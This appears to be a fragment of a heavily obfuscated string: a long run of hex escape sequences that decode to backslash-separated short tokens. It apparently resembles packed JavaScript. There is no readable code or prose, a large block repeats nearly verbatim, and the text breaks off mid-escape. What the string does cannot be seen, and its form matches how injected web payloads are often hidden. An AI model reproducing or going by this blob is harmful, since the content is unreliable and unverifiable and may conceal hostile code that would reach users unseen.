c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6